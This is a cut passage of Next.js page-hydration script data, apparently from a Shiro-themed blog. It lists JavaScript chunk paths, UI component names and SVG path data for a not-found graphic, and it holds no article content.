7e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderMeta\"]\n"])</script><script>self.__next_f.push([1,"3b:I[13246,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderCenterArea\"]\n"])</script><script>self.__next_f.push([1,"3c:I[78365,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"HeaderContent\"]\n"])</script><script>self.__next_f.push([1,"3d:I[28974,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"UserAuth\"]\n"])</script><script>self.__next_f.push([1,"3e:I[77115,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"8880\",\"static/chunks/app/(app)/error-d95069ae8aaab2b7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"44:I[56994,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"TocAutoScroll\"]\n"])</script><script>self.__next_f.push([1,"45:I[69630,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"SearchPanelWithHotKey\"]\n"])</script><script>self.__next_f.push([1,"46:I[88177,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"Analyze\"]\n"])</script><script>self.__next_f.push([1,"47:I[60243,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"SyncServerTime\"]\n"])</script><script>self.__next_f.push([1,"48:I[94639,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"RootPortal\"]\n"])</script><script>self.__next_f.push([1,"49:I[91492,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"BackgroundTexture\"]\n"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"id\":\"root\",\"data-theme\":true,\"children\":[[\"$\",\"$L27\",null,{\"children\":[\"$\",\"$L32\",null,{\"children\":[\"$\",\"$L33\",null,{\"children\":[[\"$\",\"$L34\",null,{}],[\"$\",\"div\",null,{\"className\":\"relative mx-auto grid h-full min-h-0 max-w-7xl grid-cols-[4.5rem_auto_4.5rem] lg:px-8 grid_header--grid__kaumQ\",\"children\":[[\"$\",\"$L35\",null,{\"children\":[\"$\",\"$L36\",null,{}]}],[\"$\",\"$L37\",null,{\"children\":[[\"$\",\"$L38\",null,{}],[\"$\",\"$L39\",null,{\"children\":[\"$\",\"$L3a\",null,{}]}]]}],[\"$\",\"$L3b\",null,{\"children\":[[\"$\",\"$L3c\",null,{}],[\"$\",\"$L3a\",null,{}]]}],[\"$\",\"div\",null,{\"className\":\"flex size-full items-center\",\"children\":[\"$\",\"$L3d\",null,{}]}]]}]]}]}]}],[\"$\",\"main\",null,{\"className\":\"fill-content relative z-[1] px-4 pt-[4.5rem] md:px-0\",\"children\":[\"$\",\"$L11\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$3e\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L12\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"min-h-[500px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"center fixed inset-0 flex flex-col space-y-6\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"size-[400px]\",\"viewBox\":\"0 0 800 600\",\"children\":[[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"a\",\"children\":[\"$\",\"path\",null,{\"d\":\"M380.857 346.164c-1.247 4.651-4.668 8.421-9.196 10.06-9.332 3.377-26.2 7.817-42.301 3.5s-28.485-16.599-34.877-24.192c-3.101-3.684-4.177-8.66-2.93-13.311l7.453-27.798a6.948 6.948 0 0 1 6.088-5.13c6.755-.61 20.546-.608 41.785 5.087s33.181 12.591 38.725 16.498a6.948 6.948 0 0 1 2.705 7.488l-7.452 27.798z\"}]}]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(-1.985 567.955 108.804)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":572.859,\"cy\":108.803,\"r\":90.788}],[\"$\",\"circle\",null,{\"cx\":548.891,\"cy\":62.319,\"r\":13.074,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"translate(2.999)\"}],[\"$\",\"circle\",null,{\"cx\":591.743,\"cy\":158.918,\"r\":7.989,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"translate(-2.999)\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"d\":\"M476.562 101.461c-30.404 2.164-49.691 4.221-49.691 8.007 0 6.853 63.166 12.408 141.085 12.408s141.085-5.555 141.085-12.408c0-3.378-15.347-4.988-40.243-7.225\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"d\":\"M483.985 127.43c23.462 1.531 52.515 2.436 83.972 2.436 36.069 0 68.978-1.19 93.922-3.149\",\"opacity\":0.5}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"m518.071 245.375-.002 21.206M508.129 255.977l19.881.002\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"m154.549 231.391.002 21.207M144.609 241.996l19.881-.002\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M320.135 132.746v21.206M310.194 143.349h19.881\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M200.67 483.11v21.206M210.611 493.713H190.73\"}]}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M432.173 380.52v11.31M426.871 386.175h10.603\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M489.555 299.765v8.359M485.636 303.945h7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M231.468 291.009v8.36M227.55 295.189h7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M244.032 547.539v8.359M247.95 551.719h-7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M186.359 406.967v8.359M190.277 411.146h-7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M480.296 406.967v8.359M484.215 411.146h-7.837\",\"transform\":\"matrix(.999 0 0 .9999 .48 .041)\"}]}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"transform\":\"translate(0 -1.999)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":588.977,\"cy\":255.978,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":450.066,\"cy\":320.259,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":168.303,\"cy\":353.753,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":429.522,\"cy\":201.185,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":200.67,\"cy\":176.313,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":133.343,\"cy\":477.014,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":283.521,\"cy\":568.033,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}],[\"$\",\"circle\",null,{\"cx\":413.618,\"cy\":482.387,\"r\":7.952,\"style\":{\"transformOrigin\":\"0 0\"}}]]}],\"$L3f\",\"$L40\"]}],\"$L41\",\"$undefined\"]}]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L42\",\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"$L44\",null,{}]\n2d:[\"$\",\"$L45\",null,{}]\n2e:[\"$\",\"$L46\",null,{}]\n2f:[\"$\",\"$L47\",null,{}]\n30:[\"$\",\"div\",null,{\"className\":\"fixed inset-y-0 right-0 w-[var(--removed-body-scroll-bar-size)]\"}]\n31:[\"$\",\"$L48\",null,{\"children\":[\"$\",\"$L49\",null,{}]}]\n26:[[\"$\",\"style\",null,{\"id\":\"shiro-custom-css\",\"dangerouslySetInnerHTML\":{\"__html\":\"\"}}],[\"$\",\"script\",null,{\"id\":\"shiro-custom-js\",\"dangerouslySetInnerHTML\":{\"__html\":\"\"}}],[],[]]\n"])</script><script>self.__next_f.push([1,"4f:I[93772,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"ThemeSwitcher\"]\n"])</script><script>self.__next_f.push([1,"50:I[94202,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"ClientOnly\"]\n"])</script><script>self.__next_f.push([1,"51:I[38232,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"2359\",\"static/chunks/2359-beb8a1e0044af51a.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"9305\",\"static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js\"],\"FABContainer\"]\n"])</script><script>self.__next_f.push([1,"52:I[25964,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"9191\",\"static/chunks/9191-0f0ce6da5165aeb3.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7937\",\"static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js\"],\"QueryHydrate\"]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"g\",null,{\"fill\":\"currentColor\",\"transform\":\"translate(0 